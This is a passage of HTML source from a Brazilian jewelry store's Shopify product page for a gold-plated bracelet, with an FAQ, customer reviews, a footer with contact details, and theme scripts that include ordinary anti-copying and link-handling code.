                    aria-labelledby="Summary-collapsible_row_zbWGa3-template--23064437358615__collapsible_content_nzdcEQ"
                  >
                    <p>Você recebe a confirmação pelo WhatsApp e o código de rastreio por e-mail cadastrado. Qualquer dúvida, é só chamar aqui.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--23064437358615__collapsible_content_nzdcEQ color-background-2 gradient accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Onde fica a loja?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_KtA7f8-template--23064437358615__collapsible_content_nzdcEQ"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_KtA7f8-template--23064437358615__collapsible_content_nzdcEQ"
                  >
                    <p>Estamos em Presidente Prudente/SP. Temos loja física e e-commerce, com envios para todo o Brasil e também exterior.<br/><br/></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--23064437358615__collapsible_content_nzdcEQ color-background-2 gradient accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Vocês oferecem frete grátis?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_V3aXgG-template--23064437358615__collapsible_content_nzdcEQ"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_V3aXgG-template--23064437358615__collapsible_content_nzdcEQ"
                  >
                    <p>Sim! Frete grátis a partir de R$ 250,00 em compras.<br/><br/></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--23064437358615__collapsible_content_nzdcEQ color-background-2 gradient accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        O site é seguro?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_jd4f8V-template--23064437358615__collapsible_content_nzdcEQ"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_jd4f8V-template--23064437358615__collapsible_content_nzdcEQ"
                  >
                    <p>Pode confiar! Temos CNPJ, mais de 4 anos de história e mais de 30 mil clientes satisfeitos em todo o Brasil. Sua compra é 100% segura e garantida.<br/><br/></p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--23064437358615__collapsible_content_nzdcEQ .collapsible-content__header {display: flex !important; flex-direction: column-reverse !important; align-items: center !important; text-align: center !important;} #shopify-section-template--23064437358615__collapsible_content_nzdcEQ .collapsible-content__header h2 {margin-bottom: 0.8rem !important;} </style></section><section id="shopify-section-template--23064437358615__1761019505d48b3de3" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--23064437358615__17610440488b1f5b73" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ANWxDMjhlRjFJMVI3V__judge_me_reviews_review_widget_pXrreA" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Pulseira Grumet Dupla 3mm Banhada a Ouro 18K'
    data-id='7237576359959'
    data-product-id='7237576359959'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="87"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="ANWxDMjhlRjFJMVI3V__judge_me_reviews_review_widget_pXrreA"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2026-01-16T19:10:38Z' data-average-rating='4.85' data-number-of-reviews='13' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0560/9596/5207/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.85 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 13 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='11' data-percentage='85'>  <div class='jdgm-histogram__star' role='button' aria-label="85% (11) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 85%;'> </div> </div> <div class='jdgm-histogram__percentage'>85%</div> <div class='jdgm-histogram__frequency'>(11)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='2' data-percentage='15'>  <div class='jdgm-histogram__star' role='button' aria-label="15% (2) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 15%;'> </div> </div> <div class='jdgm-histogram__percentage'>15%</div> <div class='jdgm-histogram__frequency'>(2)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='e5b2e9da-0468-449c-8da9-4925bc4b4b29' data-review-language='' data-product-title='Pulseira Grumet Dupla 3mm Banhada a Ouro 18K' data-product-url='/products/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > V </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-07-04 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Vinicius Varela</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Produto muito bonito material bem acabado recomendo,vou comprar novamente</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_another_provider></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='3fadbdea-f72f-4116-abeb-1da4659fd715' data-review-language='' data-product-title='Pulseira Grumet Dupla 3mm Banhada a Ouro 18K' data-product-url='/products/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-07-04 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Luis Maia</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Produto muito bom tem um bom brilho chegou no prazo certo. Produto muito bom</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_another_provider></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='a4ca6cf7-7579-4f3e-8a6d-e1d4b3e00bbb' data-review-language='' data-product-title='Pulseira Grumet Dupla 3mm Banhada a Ouro 18K' data-product-url='/products/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > G </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-07-04 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Guga Xavier</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Qualidade excelente</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_another_provider></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='1556cc07-92ed-4c18-92b4-3bc68bc5908d' data-review-language='' data-product-title='Pulseira Grumet Dupla 3mm Banhada a Ouro 18K' data-product-url='/products/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > B </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-07-04 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Binho Caldeira</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Boa qualidade.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_another_provider></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='b5956d9f-6822-4fce-9a48-be9fdb355dc1' data-review-language='' data-product-title='Pulseira Grumet Dupla 3mm Banhada a Ouro 18K' data-product-url='/products/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-07-04 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Li Rodrigues</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Qualidade ótima, gostei muito</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_another_provider></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='3' aria-label='Page 3' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--23064437358615__related-products" class="shopify-section section"><style data-shopify>.section-template--23064437358615__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23064437358615__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--23064437358615__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--23064437358615__related-products&product_id=7237576359959&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--23064437358615__section_divider_xaG34U" class="shopify-section"><style data-shopify>
  .section-divider-template--23064437358615__section_divider_xaG34U {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--23064437358615__section_divider_xaG34U-top-padding {
    height: 0px;
  }
  .section-template--23064437358615__section_divider_xaG34U-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23064437358615__section_divider_xaG34U-top-padding {
      height: 0px;
    }
    .section-template--23064437358615__section_divider_xaG34U-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--23064437358615__section_divider_xaG34U.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--23064437358615__section_divider_xaG34U.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--23064437358615__section_divider_xaG34U-top-padding color-background-1 bg-color-template--23064437358615__section_divider_xaG34U always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--23064437358615__section_divider_xaG34U color-background-1 bg-color-template--23064437358615__section_divider_xaG34U always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--23064437358615__section_divider_xaG34U">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--23064437358615__section_divider_xaG34U-bottom-padding color-accent-1 shape-color-template--23064437358615__section_divider_xaG34U always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23064437489687__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23064437489687__footer-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23064437489687__footer-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .color-scheme-sections--23064437489687__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--23064437489687__footer color-accent-1 gradient section-sections--23064437489687__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">ALPES JOIAS LTDA</h2><div class="footer-block__details-content rte">
                      <p>AVENIDA DA SAUDADE, 910, 19050-310, PRESIDENTE PRUDENTE - SP</p><p>CNPJ 50.748.843/0001-49</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte"><strong>DÚVIDAS? FALE CONOSCO!</strong></h2><div class="rte"><p>Atendimento com uma equipe especializada para te atender de <strong>Segunda à Sexta das 09:00 às 18:00</strong></p><p><strong>WhatsApp: </strong>(18) 99681-9579</p><p><strong>Email: </strong>contato@alpesjoias.com</p></div></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Cadastre-se e receba novidades e promoções</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23064437489687__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23064437489687__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Assinar"
                          >
                            SE INSCREVER
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Alpes Joias</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidade</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Termos de serviço</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de frete</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Informações de contato</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/legal-notice">Aviso legal</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://alpesjoias.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
